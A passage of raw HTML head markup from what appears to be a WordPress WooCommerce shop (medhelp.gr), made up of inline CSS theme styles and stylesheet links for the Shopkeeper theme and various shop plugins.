!important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='bogo-dummy-handle-inline-css' type='text/css'>

            .pi-msg-title{
                background:#cccccc;
                color:#000000;
            }

            .pisol-variation-handler.pisol-hidden{
                display:none;
            }
        
</style>
<link rel='stylesheet' id='buy-one-get-one-free-woocommerce-css' href='https://medhelp.gr/wp-content/plugins/buy-one-get-one-free/public/css/buy-one-get-one-free-woocommerce-public.css?ver=1.10.37' type='text/css' media='all' />
<link rel='stylesheet' id='hookmeup-css' href='https://medhelp.gr/wp-content/plugins/hookmeup/public/assets/css/hmu-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://medhelp.gr/wp-content/plugins/perfect-woocommerce-brands/assets/css/styles-frontend.min.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.0.3' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.0.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://medhelp.gr/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://medhelp.gr/wp-content/themes/shopkeeper/css/vendor/animate.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fresco-css' href='https://medhelp.gr/wp-content/themes/shopkeeper/css/vendor/fresco/fresco.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='easyzoom-css' href='https://medhelp.gr/wp-content/themes/shopkeeper/css/vendor/easyzoom.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://medhelp.gr/wp-content/themes/shopkeeper/css/vendor/swiper.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='shopkeeper-mixed-plugins-styles-css' href='https://medhelp.gr/wp-content/themes/shopkeeper/css/plugins/misc.css?ver=2.9.98' type='text/css' media='all' />
<link rel='stylesheet' id='shopkeeper-wooswatches-styles-css' href='https://medhelp.gr/wp-content/themes/shopkeeper/css/plugins/woo-swatches.css?ver=2.9.98' type='text/css' media='all' />
<link rel='stylesheet' id='sk-social-media-styles-css' href='https://medhelp.gr/wp-content/plugins/shopkeeper-extender/includes/social-media/assets/css/social-media.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sk-extender-custom-menu-styles-css' href='https://medhelp.gr/wp-content/plugins/shopkeeper-extender/includes/custom-menu/assets/css/custom-menu.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sk-social-sharing-styles-css' href='https://medhelp.gr/wp-content/plugins/shopkeeper-extender/includes/social-sharing/assets/css/social-sharing.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='gbt-portfolio-styles-css' href='https://medhelp.gr/wp-content/plugins/shopkeeper-portfolio/includes/assets/css/portfolio.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-classic-notifications-styles-css' href='https://medhelp.gr/wp-content/themes/shopkeeper/inc/notifications/classic/assets/css/style.css?ver=2.9.98' type='text/css' media='all' />
<link rel='stylesheet' id='ywpar_frontend-css' href='https://medhelp.gr/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/css/frontend.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='shopkeeper-google-main-font-css' href='//fonts.googleapis.com/css?display=swap&#038;family=Open+Sans%3A400%2C500%2C600%2C700%2C400italic%2C700italic&#038;ver=2.9.98' type='text/css' media='all' />
<link rel='stylesheet' id='shopkeeper-google-body-font-css' href='//fonts.googleapis.com/css?display=swap&#038;family=Open+Sans%3A400%2C500%2C600%2C700%2C400italic%2C700italic&#038;ver=2.9.98' type='text/css' media='all' />
<link rel='stylesheet' id='shopkeeper-icon-font-css' href='https://medhelp.gr/wp-content/themes/shopkeeper/inc/fonts/shopkeeper-icon-font/style.css?ver=2.9.98' type='text/css' media='all' />
<link rel='stylesheet' id='shopkeeper-styles-css' href='https://medhelp.gr/wp-content/themes/shopkeeper/css/styles.css?ver=2.9.98' type='text/css' media='all' />
<style id='shopkeeper-styles-inline-css' type='text/css'>
 .st-content, .categories_grid .category_name, .cd-top, .product_socials_wrapper .product_socials_wrapper_inner a, .product_navigation #nav-below .product-nav-next a, .product_navigation #nav-below .product-nav-previous a{background-color:#FFFFFF}.categories_grid .category_item:hover .category_name{color:#FFFFFF}h1, h2, h3, h4, h5, h6, .comments-title, .comment-author, #reply-title, .site-footer .widget-title, .accordion_title, .ui-tabs-anchor, .products .button, .site-title a, .post_meta_archive a, .post_meta a, .post_tags a, #nav-below a, .list_categories a, .list_shop_categories a, .main-navigation > ul > li > a, .main-navigation .mega-menu > ul > li > a, .more-link, .top-page-excerpt, .select2-search input, .product_after_shop_loop_buttons a, .woocommerce .products-grid a.button, .page-numbers, input.qty, .button, button, .button_text, input[type="button"], input[type="reset"], input[type="submit"], button[type="submit"], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .yith-wcwl-wishlistexistsbrowse.show a, .share-product-text, .tabs > li > a, label, .shopkeeper_new_product, .comment-respond label, .product_meta_title, .woocommerce table.shop_table th, .woocommerce-page table.shop_table th, #map_button, .woocommerce .cart-collaterals .cart_totals tr.order-total td strong, .woocommerce-page .cart-collaterals .cart_totals tr.order-total td strong, .cart-wishlist-empty, .wishlist-empty, .cart-empty, .return-to-shop .wc-backward, .order-number a, .post-edit-link, .from_the_blog_title, .icon_box_read_more, .vc_pie_chart_value, .shortcode_banner_simple_bullet, .shortcode_banner_simple_height_bullet, .product-category .woocommerce-loop-category__title, .categories_grid .category_name, .woocommerce span.onsale, .woocommerce-page span.onsale, .out_of_stock_badge_single, .out_of_stock_badge_loop, .page-numbers, .post-nav-links span, .post-nav-links a, .add_to_wishlist, .yith-wcwl-wishlistaddedbrowse, .yith-wcwl-wishlistexistsbrowse, .filters-group, .product-name, .product-quantity, .product-total, .download-product a, .woocommerce-order-details table tfoot th, .woocommerce-order-details table tfoot td, .woocommerce .woocommerce-order-downloads table tbody td:before, .woocommerce table.woocommerce-MyAccount-orders td:before, .widget h3, .widget .total .amount, .wishlist-in-stock, .wishlist-out-of-stock, .comment-reply-link, .comment-edit-link, .widget_calendar table thead tr th, .page-type, .mobile-navigation a, table thead tr th, .portfolio_single_list_cat, .portfolio-categories, .shipping-calculator-button, .vc_btn, .vc_btn2, .vc_btn3, .account-tab-item .account-tab-link, .account-tab-list .sep, ul.order_details li, ul.order_details.bacs_details li, .widget_calendar caption, .widget_recent_comments li a, .edit-account legend, .widget_shopping_cart li.empty, .cart-collaterals .cart_totals .shop_table .order-total .woocommerce-Price-amount, .woocommerce table.cart .cart_item td a, .woocommerce #content table.cart .cart_item td a, .woocommerce-page table.cart .cart_item td a, .woocommerce-page #content table.cart .cart_item td a, .woocommerce table.cart .cart_item td span, .woocommerce #content table.cart .cart_item td span, .woocommerce-page table.cart .cart_item td span, .woocommerce-page #content table.cart .cart_item td span, .woocommerce-MyAccount-navigation ul li, .cd-quick-view .cd-item-info .product_infos .quickview-badges .onsale, .woocommerce-info.wc_points_rewards_earn_points, .woocommerce-info, .woocommerce-error, .woocommerce-message, .woocommerce .cart-collaterals .cart_totals .cart-subtotal th, .woocommerce-page .cart-collaterals .cart_totals .cart-subtotal th, .woocommerce .cart-collaterals .cart_totals tr.shipping th, .woocommerce-page .cart-collaterals .cart_totals tr.shipping th, .woocommerce .cart-collaterals .cart_totals tr.order-total th, .woocommerce-page .cart-collaterals .cart_totals tr.order-total th, .woocommerce .cart-collaterals .cart_totals h2, .woocommerce .cart-collaterals .cross-sells h2, .woocommerce-cart #content table.cart td.actions .coupon #coupon_code, form.checkout_coupon #coupon_code, .woocommerce-checkout .woocommerce-info, .shopkeeper_checkout_coupon, .shopkeeper_checkout_login, .minicart-message, .woocommerce .woocommerce-checkout-review-order table.shop_table tfoot td, .woocommerce .woocommerce-checkout-review-order table.shop_table tfoot th, .woocommerce-page .woocommerce-checkout-review-order table.shop_table tfoot td, .woocommerce-page .woocommerce-checkout-review-order table.shop_table tfoot th, .no-products-info p, .getbowtied_blog_ajax_load_button a, .getbowtied_ajax_load_button a, .index-layout-2 ul.blog-posts .blog-post article .post-categories li a, .index-layout-3 .blog-posts_container ul.blog-posts .blog-post article .post-categories li a, .index-layout-2 ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more, .index-layout-3 .blog-posts_container ul.blog-posts .blog-post article .post_content_wrapper .post_content .read_more, .woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb, .woocommerce .woocommerce-breadcrumb a, .woocommerce-page .woocommerce-breadcrumb a, .product_meta, .product_meta span, .product_meta a, .product_layout_classic div.product span.price, .product_layout_classic div.product p.price, .product_layout_cascade div.product span.price, .product_layout_cascade div.product p.price, .product_layout_2 div.product span.price, .product_layout_2 div.product p.price, .product_layout_scattered div.product span.price, .product_layout_scattered div.product p.price, .product_layout_4 div.product span.price, .product_layout_4 div.product p.price, .related-products-title, .product_socials_wrapper .share-product-text, #button_offcanvas_sidebar_left .filters-text, .woocommerce-ordering select.orderby, .fr-position-text, .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table tr td, .catalog-ordering .select2-container.orderby a, .catalog-ordering .select2-container span, .widget_product_categories ul li .count, .widget_layered_nav ul li .count, .woocommerce-mini-cart__empty-message, .woocommerce-ordering select.orderby, .woocommerce .cart-collaterals .cart_totals table.shop_table_responsive tr td::before, .woocommerce-page .cart-collaterals .cart_totals table.shop_table_responsive tr td::before, .login-register-container .lost-pass-link, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .wpb_wrapper .add_to_cart_inline .woocommerce-Price-amount.amount, .woocommerce-page .cart-collaterals .cart_totals tr.shipping td, .woocommerce-page .cart-collaterals .cart_totals tr.shipping td, .woocommerce .cart-collaterals .cart_totals tr.cart-discount th, .woocommerce-page .cart-collaterals .cart_totals tr.cart-discount th, .woocommerce-thankyou-order-received, .woocommerce-order-received .woocommerce table.shop_table tfoot th, .woocommerce-order-received .woocommerce-page table.shop_table tfoot th, .woocommerce-view-order .woocommerce table.shop_table tfoot th, .woocommerce-view-order .woocommerce-page table.shop_table tfoot th, .woocommerce-order-received .woocommerce table.shop_table tfoot td, .woocommerce-order-received .woocommerce-page table.shop_table tfoot td, .woocommerce-view-order .woocommerce table.shop_table tfoot td, .woocommerce-view-order .woocommerce-page table.shop_table tfoot td, .language-and-currency #top_bar_language_list > ul > li, .language-and-currency .wcml_currency_switcher > ul > li.wcml-cs-active-currency, .language-and-currency-offcanvas #top_bar_language_list > ul > li, .language-and-currency-offcanvas .wcml_currency_switcher > ul > li.wcml-cs-active-currency, .woocommerce-order-pay .woocommerce .woocommerce-form-login p.lost_password a, .woocommerce-MyAccount-content .woocommerce-orders-table__cell-order-number a, .woocommerce form.login .lost_password, .comment-reply-title, .product_content_wrapper .product_infos .out_of_stock_wrapper .out_of_stock_badge_single, .product_content_wrapper .product_infos .woocommerce-variation-availability p.stock.out-of-stock, .site-search .widget_product_search .search-field, .site-search .widget_search .search-field, .site-search .search-form .search-field, .site-search .search-text, .site-search .search-no-suggestions, .latest_posts_grid_wrapper .latest_posts_grid_title, p.has-drop-cap:not(:focus):first-letter, .paypal-button-tagline .paypal-button-text, .tinvwl_add_to_wishlist_button, .product-addon-totals, body.gbt_custom_notif .page-notifications .gbt-custom-notification-message, body.gbt_custom_notif .page-notifications .gbt-custom-notification-message *, body.gbt_custom_notif .page-notifications .product_notification_text, body.gbt_custom_notif .page-notifications .product_notification_text *, body.gbt_classic_notif .woocommerce-error a, body.gbt_classic_notif .woocommerce-info a, body.gbt_classic_notif .woocommerce-message a, body.gbt_classic_notif .woocommerce-notice a, .shop_table.cart .product-price .amount, p.has-drop-cap:first-letter, .woocommerce-result-count, .widget_price_filter .price_slider_amount, .woocommerce ul.products li.product .price, .product_content_wrapper .product_infos table.variations td.label, .woocommerce div.product form.cart .reset_variations, .cd-quick-view .cd-item-info .product_infos .product_price .price, #powerTip, div.wcva_shop_textblock, .wcva_filter_textblock, .wcva_single_textblock, .cd-quick-view .swatchtitlelabel, .cd-quick-view .wcva_attribute_sep, .cd-quick-view .wcva_selected_attribute, .added_to_cart, .upper a, .wp-block-woocommerce-active-filters ul.wc-block-active-filters-list li *, .wp-block-woocommerce-active-filters .wc-block-active-filters__clear-all, .product_navigation #nav-below span, .order-info mark, .top-headers-wrapper .site-header .site-header-wrapper .site-title, .mobile-navigation > ul > li > ul > li.menu-item-has-children > a, .mobile-navigation > ul > li > ul li.upper > a{font-family:"Open Sans", -apple-system, BlinkMacSystemFont, Arial, Helvetica, 'Helvetica Neue', Verdana, sans-serif}body, p, .site-navigation-top-bar, .site-title, .widget_product_search #searchsubmit, .widget_search #searchsubmit, .widget_product_search .search-submit, .widget_search .search-submit, #site-menu, .copyright_text, blockquote cite, table thead th, .recently_viewed_in_single h2, .woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table th, .woocommerce .cart-collaterals .shipping_calculator h2, .woocommerce-page .cart-collaterals .shipping_calculator h2, .woocommerce table.woocommerce-checkout-review-order-table tfoot th, .woocommerce-page table.woocommerce-checkout-review-order-table tfoot th, .qty, .shortcode_banner_simple_inside h4, .shortcode_banner_simple_height h4, .fr-caption, .post_meta_archive, .post_meta, .yith-wcwl-wishlistaddedbrowse .feedback, .yith-wcwl-wishlistexistsbrowse .feedback, .product-name span, .widget_calendar table tbody a, .fr-touch-caption-wrapper, .woocommerce .checkout_login p.form-row label[for="rememberme"], .wpb_widgetised_column aside ul li span.count, .woocommerce td.product-name dl.variation dt, .woocommerce td.product-name dl.variation dd, .woocommerce td.product-name dl.variation dt p, .woocommerce td.product-name dl.variation dd p, .woocommerce-page td.product-name dl.variation dt, .woocommerce-page td.product-name dl.variation dd p, .woocommerce-page td.product-name dl.variation dt p, .woocommerce .select2-container, .check_label, .woocommerce-page #payment .terms label, ul.order_details li strong, .widget_recent_comments li, .widget_shopping_cart p.total, .widget_shopping_cart p.total .amount, .mobile-navigation li ul li a, .woocommerce #payment div.payment_box p, .woocommerce-page #payment div.payment_box p, .woocommerce table.cart .cart_item td:before, .woocommerce #content table.cart .cart_item td:before, .woocommerce-page table.cart .cart_item td:before, .woocommerce-page #content table.cart .cart_item td:before, .language-and-currency #top_bar_language_list > ul > li > ul > li > a, .language-and-currency .wcml_currency_switcher > ul > li.wcml-cs-active-currency > ul.wcml-cs-submenu li a, .language-and-currency #top_bar_language_list > ul > li.menu-item-first > ul.sub-menu li.sub-menu-item span.icl_lang_sel_current, .language-and-currency-offcanvas #top_bar_language_list > ul > li > ul > li > a, .language-and-currency-offcanvas .wcml_currency_switcher > ul > li.wcml-cs-active-currency > ul.wcml-cs-submenu li a, .language-and-currency-offcanvas #top_bar_language_list > ul > li.menu-item-first > ul.sub-menu li.sub-menu-item span.icl_lang_sel_current, .woocommerce-order-pay .woocommerce .woocommerce-info, .select2-results__option, body.gbt_classic_notif .woocommerce-error, body.gbt_classic_notif .woocommerce-info, body.gbt_classic_notif .woocommerce-message, body.gbt_classic_notif .woocommerce-notice, .gbt_18_sk_editor_banner_subtitle, .gbt_18_sk_editor_slide_description_input, .woocommerce td.product-name .wc-item-meta li, .woocommerce ul.products li.product .woocommerce-loop-product__title, .product_content_wrapper .product_infos span.belowtext, .wc-block-grid__product-title, .wp-block-woocommerce-attribute-filter ul.wc-block-checkbox-list li label, .wp-block-woocommerce-active-filters ul.wc-block-active-filters-list li .wc-block-active-filters-list-item__name{font-family:"Open Sans", -apple-system, BlinkMacSystemFont, Arial, Helvetica, 'Helvetica Neue', Verdana, sans-serif}h1, .woocommerce h1, .woocommerce-page h1{font-size:30.797px}h2, .woocommerce h2, .woocommerce-page h2{font-size:23.101px}h3, .woocommerce h3, .woocommerce-page h3{font-size:17.329px}h4, .woocommerce h4, .woocommerce-page h4{font-size:13px}h5, .woocommerce h5, .woocommerce-page h5{font-size:9.75px}.woocommerce-account .account-tab-list .account-tab-item .account-tab-link{font-size:52.118px}.page-title.blog-listing, .woocommerce .page-title, .page-title, .single .entry-title, .woocommerce-cart .page-title, .woocommerce-checkout .page-title, .woocommerce-account .page-title{font-size:41.041px}p.has-drop-cap:first-letter{font-size:41.041px !important}.entry-title-archive, .wp-block-latest-posts li > a{font-size:29.326px}.woocommerce #content div.product .product_title, .woocommerce div.product .product_title, .woocommerce-page #content div.product .product_title, .woocommerce-page div.product .product_title{font-size:23.101px}h2.woocommerce-order-details__title, h2.woocommerce-column__title, h2.woocommerce-order-downloads__title{font-size:17.329px}.woocommerce-checkout .content-area h3, .woocommerce-edit-address h3, .woocommerce-edit-account legend{font-size:13px}@media only screen and (max-width:768px){.woocommerce-account .account-tab-list .account-tab-item .account-tab-link{font-size:30.797px}.shortcode_getbowtied_slider .swiper-slide h2{font-size:30.797px !important}}@media only screen and (min-width:768px){h1, .woocommerce h1, .woocommerce-page h1{font-size:52.118px}h2, .woocommerce h2, .woocommerce-page h2{font-size:39.094px}h3, .woocommerce h3, .woocommerce-page h3{font-size:29.326px}h4, .woocommerce h4, .woocommerce-page h4{font-size:22px}h5, .woocommerce h5, .woocommerce-page h5{font-size:16.5px}.page-title.blog-listing, .woocommerce .page-title, .page-title, .single .entry-title, .woocommerce-cart .page-title, .woocommerce-checkout .page-title, .woocommerce-account .page-title{font-size:69.454px}p.has-drop-cap:first-letter{font-size:69.454px !important}.entry-title-archive, .wp-block-latest-posts li > a{font-size:29.326px}.woocommerce-checkout .content-area h3, h2.woocommerce-order-details__title, h2.woocommerce-column__title, h2.woocommerce-order-downloads__title, .woocommerce-edit-address h3, .woocommerce-edit-account legend, .woocommerce-order-received h2, .fr-position-text{font-size:22px}}@media only screen and (min-width:1024px){.woocommerce #content div.product .product_title, .woocommerce div.product .product_title, .woocommerce-page #content div.product .product_title, .woocommerce-page div.product .product_title{font-size:39.094px}}@media only screen and (max-width:1023px){.woocommerce #content div.product .product_title, .woocommerce div.product .product_title, .woocommerce-page #content div.product .product_title, .woocommerce-page div.product .product_title{font-size:23.101px}}@media only screen and (min-width:1024px){p, .woocommerce table.shop_attributes th, .woocommerce-page table.shop_attributes th, .woocommerce table.shop_attributes td, .woocommerce-page table.shop_attributes td, .woocommerce-review-link, .blog-isotope .entry-content-archive, .blog-isotope .entry-content-archive *, body.gbt_classic_notif .woocommerce-message, body.gbt_classic_notif .woocommerce-error, body.gbt_classic_notif .woocommerce-info, body.gbt_classic_notif .woocommerce-notice, .woocommerce-store-notice, p.demo_store, .woocommerce-account .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders td, ul li ul, ul li ol, ul, ol, dl{font-size:14px}}.woocommerce ul.order_details li strong, .fr-caption, .woocommerce-order-pay .woocommerce .woocommerce-info{font-size:14px !important}@media only screen and (min-width:768px){.woocommerce ul.products li.product .woocommerce-loop-product__title, .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-link .wc-block-grid__product-title{font-size:13px !important}}body, table tr th, table tr td, table thead tr th, blockquote p, pre, del, label, .select2-dropdown-open.select2-drop-above .select2-choice, .select2-dropdown-open.select2-drop-above .select2-choices, .select2-container, .big-select, .select.big-select, .post_meta_archive a, .post_meta a, .nav-next a, .nav-previous a, .blog-single h6, .page-description, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li span.current, .posts-navigation .page-numbers a:hover, .woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce-checkout .woocommerce-info, .wpb_widgetised_column .widget.widget_product_categories a:hover, .wpb_widgetised_column .widget.widget_layered_nav a:hover, .wpb_widgetised_column .widget.widget_layered_nav li, .portfolio_single_list_cat a, .gallery-caption-trigger, .widget_shopping_cart p.total, .widget_shopping_cart p.total .amount, .wpb_widgetised_column .widget_shopping_cart li.empty, .index-layout-2 ul.blog-posts .blog-post article .post-date, .cd-quick-view .cd-close:after, form.checkout_coupon #coupon_code, .woocommerce .product_infos .quantity input.qty, .woocommerce #content .product_infos .quantity input.qty, .woocommerce-page .product_infos .quantity input.qty, .woocommerce-page #content .product_infos .quantity input.qty, #button_offcanvas_sidebar_left, .fr-position-text, .quantity.custom input.custom-qty, .add_to_wishlist, .product_infos .add_to_wishlist:before, .product_infos .yith-wcwl-wishlistaddedbrowse:before, .product_infos .yith-wcwl-wishlistexistsbrowse:before, #add_payment_method #payment .payment_method_paypal .about_paypal, .woocommerce-cart #payment .payment_method_paypal .about_paypal, .woocommerce-checkout #payment .payment_method_paypal .about_paypal, #stripe-payment-data > p > a, .product-name .product-quantity, .woocommerce #payment div.payment_box, .woocommerce-order-pay #order_review .shop_table tr.order_item td.product-quantity strong, .tinvwl_add_to_wishlist_button:before, body.gbt_classic_notif .woocommerce-info, .select2-search--dropdown:after, body.gbt_classic_notif .woocommerce-notice, .woocommerce-cart #content table.cart td.actions .coupon #coupon_code, .woocommerce ul.products li.product .price del, .off-canvas .woocommerce .price del, .select2-container--default .select2-selection--multiple .select2-selection__choice__remove, .wc-block-grid__product-price.price del{color:#0a0a0a}a.woocommerce-remove-coupon:after, .fr-caption, .woocommerce-order-pay .woocommerce .woocommerce-info, body.gbt_classic_notif .woocommerce-info::before, table.shop_attributes td{color:#0a0a0a!important}.nav-previous-title, .nav-next-title{color:rgba(10,10,10,0.4)}.required{color:rgba(10,10,10,0.4) !important}.yith-wcwl-add-button, .share-product-text, .product_meta, .product_meta a, .product_meta_separator, .tob_bar_shop, .post_meta_archive, .post_meta, .wpb_widgetised_column .widget li, .wpb_widgetised_column .widget_calendar table thead tr th, .wpb_widgetised_column .widget_calendar table thead tr td, .wpb_widgetised_column .widget .post-date, .wpb_widgetised_column .recentcomments, .wpb_widgetised_column .amount, .wpb_widgetised_column .quantity, .wpb_widgetised_column .widget_price_filter .price_slider_amount, .woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb, .woocommerce .woocommerce-breadcrumb a, .woocommerce-page .woocommerce-breadcrumb a, .archive .products-grid li .product_thumbnail_wrapper > .price .woocommerce-Price-amount, .site-search .search-text, .site-search .site-search-close .close-button:hover, .site-search .woocommerce-product-search:after, .site-search .widget_search .search-form:after, .product_navigation #nav-below .product-nav-previous *, .product_navigation #nav-below .product-nav-next *{color:rgba(10,10,10,0.55)}.woocommerce-account .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders td.woocommerce-orders-table__cell-order-actions .button:after, .woocommerce-account .woocommerce-MyAccount-content table.account-payment-methods-table td.payment-method-actions .button:after{color:rgba(10,10,10,0.15)}.products a.button.add_to_cart_button.loading, .woocommerce ul.products li.product .price, .off-canvas .woocommerce .price, .wc-block-grid__product-price span, .wpb_wrapper .add_to_cart_inline del .woocommerce-Price-amount.amount, .wp-block-getbowtied-scattered-product-list .gbt_18_product_price{color:rgba(10,10,10,0.8) !important}.yith-wcwl-add-to-wishlist:after, .bg-image-wrapper.no-image, .site-search .spin:before, .site-search .spin:after{background-color:rgba(10,10,10,0.55)}.product_layout_cascade .product_content_wrapper .product-images-wrapper .product-images-style-2 .product_images .product-image .caption:before, .product_layout_2 .product_content_wrapper .product-images-wrapper .product-images-style-2 .product_images .product-image .caption:before, .fr-caption:before, .product_content_wrapper .product-images-wrapper .product_images .product-images-controller .dot.current{background-color:#0a0a0a}.product_content_wrapper .product-images-wrapper .product_images .product-images-controller .dot{background-color:rgba(10,10,10,0.55)}#add_payment_method #payment div.payment_box .wc-credit-card-form, .woocommerce-account.woocommerce-add-payment-method #add_payment_method #payment div.payment_box .wc-payment-form, .woocommerce-cart #payment div.payment_box .wc-credit-card-form, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form, .cd-quick-view .cd-item-info .product_infos .out_of_stock_wrapper .out_of_stock_badge_single, .product_content_wrapper .product_infos .woocommerce-variation-availability p.stock.out-of-stock, .product_layout_classic .product_infos .out_of_stock_wrapper .out_of_stock_badge_single, .product_layout_cascade .product_content_wrapper .product_infos .out_of_stock_wrapper .out_of_stock_badge_single, .product_layout_2 .product_content_wrapper .product_infos .out_of_stock_wrapper .out_of_stock_badge_single, .product_layout_scattered .product_content_wrapper .product_infos .out_of_stock_wrapper .out_of_stock_badge_single, .product_layout_4 .product_content_wrapper .product_infos .out_of_stock_wrapper .out_of_stock_badge_single{border-color:rgba(10,10,10,0.55)}.add_to_cart_inline .amount, .wpb_widgetised_column .widget, .widget_layered_nav, .wpb_widgetised_column aside ul li span.count, .shop_table.cart .product-price .amount, .quantity.custom .minus-btn, .quantity.custom .plus-btn, .woocommerce td.product-name dl.variation dt, .woocommerce td.product-name dl.variation dd, .woocommerce td.product-name dl.variation dt p, .woocommerce td.product-name dl.variation dd p, .woocommerce-page td.product-name dl.variation dt, .woocommerce-page td.product-name dl.variation dd p, .woocommerce-page td.product-name dl.variation dt p, .woocommerce-page td.product-name dl.variation dd p, .woocommerce a.remove, .woocommerce a.remove:after, .woocommerce td.product-name .wc-item-meta li, .wpb_widgetised_column .tagcloud a, .post_tags a, .select2-container--default .select2-selection--multiple .select2-selection__choice, .wpb_widgetised_column .widget.widget_layered_nav li.select2-selection__choice, .woocommerce .products .product_thumbnail_icons .product_quickview_button, .products .add_to_wishlist:before{color:rgba(10,10,10,0.8)}#coupon_code::-webkit-input-placeholder{color:rgba(10,10,10,0.8)}#coupon_code::-moz-placeholder{color:rgba(10,10,10,0.8)}#coupon_code:-ms-input-placeholder{color:rgba(10,10,10,0.8)}.woocommerce #content table.wishlist_table.cart a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove{color:rgba(10,10,10,0.8) !important}input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], textarea, select, .woocommerce-checkout .select2-container--default .select2-selection--single, .country_select.select2-container, #billing_country_field .select2-container, #billing_state_field .select2-container, #calc_shipping_country_field .select2-container, #calc_shipping_state_field .select2-container, .woocommerce-widget-layered-nav-dropdown .select2-container .select2-selection--single, .woocommerce-widget-layered-nav-dropdown .select2-container .select2-selection--multiple, #shipping_country_field .select2-container, #shipping_state_field .select2-container, .woocommerce-address-fields .select2-container--default .select2-selection--single, .woocommerce-shipping-calculator .select2-container--default .select2-selection--single, .select2-container--default .select2-search--dropdown .select2-search__field, .woocommerce form .form-row.woocommerce-validated .select2-container .select2-selection, .woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select, .woocommerce form .form-row.woocommerce-invalid .select2-container, .woocommerce form .form-row.woocommerce-invalid input.input-text, .woocommerce form .form-row.woocommerce-invalid select, .country_select.select2-container, .state_select.select2-container, .widget form.search-form .search-field{border-color:rgba(10,10,10,0.1) !important}input[type="radio"]:after, .input-radio:after, input[type="checkbox"]:after, .input-checkbox:after, .widget_product_categories ul li a:before, .widget_layered_nav ul li a:before, .post_tags a, .wpb_widgetised_column .tagcloud a, .select2-container--default .select2-selection--multiple .select2-selection__choice{border-color:rgba(10,10,10,0.8)}input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, 